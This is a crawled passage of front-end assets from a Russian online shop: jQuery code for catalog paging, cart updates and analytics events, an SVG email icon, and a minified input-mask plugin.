		$.ajax({
			url: "/catalogs/load_page/",
			type:   'POST',
			data: {
				page_num:page_num,
				pid:pid,
			},
			success: function(result){
				var obj = JSON.parse(result);
				$('.items-list').append(obj.page);
				$('#catalogs-pager .pages-block .load-one-page').attr('href','#page'+page_num);
				$('#catalogs-pager .pages-block .load-one-page').removeClass('load-one-page').addClass('scroll-one-page');
				
				steps=[];
				$('.page-step').each(function(){
					steps.push($(this).offset().top);
				});
				
				$('#load-all-pages').attr('data-page',obj.page_num);
				
				if(obj.is_next){
					$('#catalogs-pager .pages-block').append("<a href='#' data-page='"+obj.page_num+"' class='load-one-page'>"+obj.page_num+"</a>");
					$('.show-more-page').text(obj.show_more_text);
					if(is_recoursive){
						loadPage(obj.page_num,pid,is_recoursive);
					}
				}
				else{
					$('#load-all-pages').hide();
					$('.show-more-page').hide();
				}
				
				if(!is_recoursive&&!stop_loading){
					$('html,body').animate({scrollTop: $('#page'+page_num).offset().top},'slow');
				}
				stop_loading=false;
			}
		});
	}
	
	
	if($('.load-block').length){
		var hash = window.location.hash.substr(1);
		if(hash){
			ajaxItem(hash.replace('g',''));
		}
	}
	$('a[data-url]').click(function(){
		window.location.hash = 'g'+$(this).data('url');
		ajaxItem($(this).data('url'));		
		return false;
	});
	
	function ajaxItem(items_id){		
		$.ajax({
			url: "/catalogs/show/"+items_id+"/1",
			type:   'POST',
			data: $(this).serialize(),
			success: function(result){
				$('.breads').remove();
				$('.load-block').html(result);
                $(window).scrollTop(0);
			}
		});
	}
	
	$(".zoom").fancybox({
		'titlePosition'	: 'inside'
	});
	
	$('.fancybox').click(function(e){
		$.fancybox.open({
			href:$(this).attr('href'),
			padding:0
		});
		return false;
	});
	
	$("input[name=phone]").mask("+7(999)999-99-99");
	
	$('form.ajax').submit(function(e){
		$.ajax({
			url: "/mains/submit_form",
			type:   'POST',
			data: $(this).serialize(),
			success: function(result){
				$.fancybox.open({
					href:"#success",
					padding:0
				});
			}
		});
		return false;
	});

	$('a.fncy-custom-close').click(function(e){
		e.preventDefault();
		$.fancybox.close();
	});
	
	$(document).on('click', ".plus-one", function(e) {
		var count=parseInt($(this).closest('.counter').find('input').val());
		if(!isNaN(count)){
			++count;
			$(this).closest('.counter').find('input').val(count);
		}
		return false;
	});
	
	$(document).on('click', ".minus-one", function(e) {
		var count=parseInt($(this).closest('.counter').find('input').val());
		if(!isNaN(count)){
			--count;
			if(count>0){
				$(this).closest('.counter').find('input').val(count);
			}
		}
		return false;
	});
	
	
	$(document).on('click', ".add-cart", function(e) {
		var count=1;
		var item_id=$(this).attr("data-id");
		if($(this).closest('.counter').length){
			var count2=parseInt($(this).closest('.counter').find('input').val());
			if(!isNaN(count2)&&count2>0){
				count=count2;
			}
		}
		$.post("/orders/add_cart_ajax/"+$(this).attr("data-id")+"/"+count, {
			
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
			}
			
			$('.add-card-note[data-id="'+item_id+'"]').removeClass('d-none');
			$('#success-cart .title').text(obj.item_name);
			$('#success-cart .image img').attr('src',obj.image);
			$.fancybox.open('#success-cart',{
				padding:0,
			});
			
			window.dataLayer.push({
				"ecommerce": {
					"currencyCode": "RUB",    
					"add": {
						"products": [
							{
								"id": obj.item.id,
								"name": obj.item.name,
								"price": obj.item.price,
								"category": obj.item.category,
								"quantity": obj.item.quantity,
							}
						]
					}
				}
			});
		});

		return false;
	});
	
	function number_format( number, decimals, dec_point, thousands_sep ) {
		var i, j, kw, kd, km;

		// input sanitation & defaults
		if( isNaN(decimals = Math.abs(decimals)) ){
			decimals = 2;
		}
		if( dec_point == undefined ){
			dec_point = ".";
		}
		if( thousands_sep == undefined ){
			thousands_sep = " ";
		}

		i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

		if( (j = i.length) > 3 ){
			j = j % 3;
		} else{
			j = 0;
		}

		km = (j ? i.substr(0, j) + thousands_sep : "");
		kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
		kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

		return km + kw + kd;
	}

	
	function calculate_cart(){
		var cart_positions = {};
		$.each($(".cart-position-count"), function() {
			cart_positions[$(this).attr("data-id")]=$(this).val();
		});
		
		$.post("/orders/update_cart_ajax", {
			items:cart_positions,
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			else{
				window.location.href='/orders/cart';
			}
			
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
				$('.cart-summa2').val(number_format(obj.summa)+" руб.");
				$('.cart-summa3').val(number_format(parseInt(obj.summa)+parseInt($('.card-info-bottom').data('delivery')))+" руб.");
			}
			
			$.each($("table.card-table tr"), function() {
				if($(this).find(".cart-position-count").length){
					var count=parseInt($(this).find(".cart-position-count").val());
					var price=parseInt($(this).attr('data-price'));
					if(price){
						$(this).find(".summa-line").text(number_format(price*count));						
					}					
				}
			});
		});
	}
	
	$(".cart-position-count").keyup(function (e) {
		if(!isNaN($(this).val())&&$(this).val()>=0){
			$(this).css('background','');
			calculate_cart();
		}
		else{
			$(this).css('background','red');
		}
	});
	
	$(".cart-position-count").change(function(){
		if(!isNaN($(this).val())&&$(this).val()>=0){
			calculate_cart();
		}
	});
	
	$(document).on('click', ".delete-card", function(e) {
		var $this=$(this);
		$.post("/orders/delete_cart_ajax/"+$(this).attr("data-id"), {
			
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			else{
				window.location.href='/orders/cart';
			}
			
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
				$('.cart-summa2').val(number_format(obj.summa)+" руб.");
				$('.cart-summa3').val(number_format(parseInt(obj.summa)+parseInt($('.card-info-bottom').data('delivery')))+" руб.");
			}
			
			$this.closest('tr').remove();
			
			var i=0;
			$.each($("table.card-table tr"), function() {
				if($(this).find(".cart-position-count").length){
					++i;
					$(this).find('td').first().text(i);
				}
			});
			
			window.dataLayer.push({
				"ecommerce": {
					"currencyCode": "RUB",
					"remove": {
						"products": [
							{
								"id": obj.item.id,
								"name": obj.item.name,
								"price": obj.item.price,
								"category": obj.item.category,
								"quantity": obj.item.quantity,
							}
						]
					}
				}
			});
		});
		return false;
	});

    $(document).on('click', '.preview_item', (e) => {
        let link = $(e.target).closest('.item-image').find('p > a'),
            mainImg = $(e.target).closest('.item-image').find('p > a > img')
            attribute = $(e.target).attr('src')
            attributeArr = attribute.split('/');

        attributeArr.splice(2, 1);

        $(e.target).parent().find('.preview_item').data('active', 0);
        $(e.target).data('active', 1);

        link.attr('href', attributeArr.join('/'));
        mainImg.attr('src', $(e.target).attr('src'));
    })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/email.svg
body_size: 498
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_707_328)">
<path d="M16.6666 3.33325H3.33329C2.41663 3.33325 1.67496 4.08325 1.67496 4.99992L1.66663 14.9999C1.66663 15.9166 2.41663 16.6666 3.33329 16.6666H16.6666C17.5833 16.6666 18.3333 15.9166 18.3333 14.9999V4.99992C18.3333 4.08325 17.5833 3.33325 16.6666 3.33325ZM16.6666 6.66658L9.99996 10.8333L3.33329 6.66658V4.99992L9.99996 9.16658L16.6666 4.99992V6.66658Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_707_328">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ooo-ks.ru/js/jquery.maskedinput.js
body_size: 1382
content:
!function(e){var t,n,a,r=(n=document.createElement("input"),a="onpaste",n.setAttribute(a,""),("function"==typeof n[a]?"paste":"input")+".mask"),i=navigator.userAgent,o=/iphone/i.test(i),c=/android/i.test(i);e.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},dataName:"rawMaskFn",placeholder:"_"},e.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof e?(t="number"==typeof t?t:e,this.each((function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&((n=this.createTextRange()).collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())}))):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(n,a){var i,l,s,u,f;return!n&&this.length>0?e(this[0]).data(e.mask.dataName)():(a=e.extend({placeholder:e.mask.placeholder,completed:null},a),i=e.mask.definitions,l=[],s=f=n.length,u=null,e.each(n.split(""),(function(e,t){"?"==t?(f--,s=e):i[t]?(l.push(new RegExp(i[t])),null===u&&(u=l.length-1)):l.push(null)})),this.trigger("unmask").each((function(){var h=e(this),d=e.map(n.split(""),(function(e,t){if("?"!=e)return i[e]?a.placeholder:e})),m=h.val();function p(e){for(;++e<f&&!l[e];);return e}function g(e,t){var n,r;if(!(e<0)){for(n=e,r=p(t);n<f;n++)if(l[n]){if(!(r<f&&l[n].test(d[r])))break;d[n]=d[r],d[r]=a.placeholder,r=p(r)}k(),h.caret(Math.max(u,e))}}function v(e,t){var n;for(n=e;n<t&&n<f;n++)l[n]&&(d[n]=a.placeholder)}function k(){h.val(d.join(""))}function b(e){var t,n,r=h.val(),i=-1;for(t=0,pos=0;t<f;t++)if(l[t]){for(d[t]=a.placeholder;pos++<r.length;)if(n=r.charAt(pos-1),l[t].test(n)){d[t]=n,i=t;break}if(pos>r.length)break}else d[t]===r.charAt(pos)&&t!==s&&(pos++,i=t);return e?k():i+1<s?(h.val(""),v(0,f)):(k(),h.val(h.val().substring(0,i+1))),s?t:u}h.data(e.mask.dataName,(function(){return e.map(d,(function(e,t){return l[t]&&e!=a.placeholder?e:null})).join("")})),h.attr("readonly")||h.one("unmask",(function(){h.unbind(".mask").removeData(e.mask.dataName)})).bind("focus.mask",(function(){var e;clearTimeout(t),m=h.val(),e=b(),t=setTimeout((function(){k(),e==n.length?h.caret(0,e):h.caret(e)}),10)})).bind("blur.mask",(function(){b(),h.val()!=m&&h.change()})).bind("keydown.mask",(function(e){var t,n,a,r=e.which;8===r||46===r||o&&127===r?(n=(t=h.caret()).begin,(a=t.end)-n==0&&(n=46!==r?function(e){for(;--e>=0&&!l[e];);return e}(n):a=p(n-1),a=46===r?p(a):a),v(n,a),g(n,a-1),e.preventDefault()):27==r&&(h.val(m),h.caret(0,b()),e.preventDefault())})).bind("keypress.mask",(function(t){var n,r,i,o=t.which,s=h.caret();t.ctrlKey||t.altKey||t.metaKey||o<32||o&&(s.end-s.begin!=0&&(v(s.begin,s.end),g(s.begin,s.end-1)),(n=p(s.begin-1))<f&&(r=String.fromCharCode(o),l[n].test(r)&&(!function(e){var t,n,r,i;for(t=e,n=a.placeholder;t<f;t++)if(l[t]){if(r=p(t),i=d[t],d[t]=n,!(r<f&&l[r].test(i)))break;n=i}}(n),d[n]=r,k(),i=p(n),c?setTimeout(e.proxy(e.fn.caret,h,i),0):h.caret(i),a.completed&&i>=f&&a.completed.call(h))),t.preventDefault())})).bind(r,(function(){setTimeout((function(){var e=b(!0);h.caret(e),a.completed&&e==h.val().length&&a.completed.call(h)}),0)})),b()})))}})}(jQuery);